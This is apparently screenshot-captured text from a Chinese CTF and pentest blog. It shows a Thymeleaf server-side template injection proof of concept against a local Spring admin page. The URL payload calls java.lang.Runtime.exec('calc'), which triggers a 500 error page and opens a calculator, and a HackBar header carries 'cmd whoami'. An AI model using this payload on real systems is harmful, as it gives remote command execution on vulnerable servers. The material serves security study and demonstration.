 localhost:8080/admin/__$%7BT%20(java.lang.Runtime).getRuntime().exec('calc')%7D__::.x
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 审计
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Mon Oct 31 21:53:04 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar AdBlock 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING TH
URL
http://localhost:8080/admin/__${T%20(java.lang.Runtime).getRuntime().exec('calc')}__::.x
Enable POST
ADD HEADER
Name
cmd whoami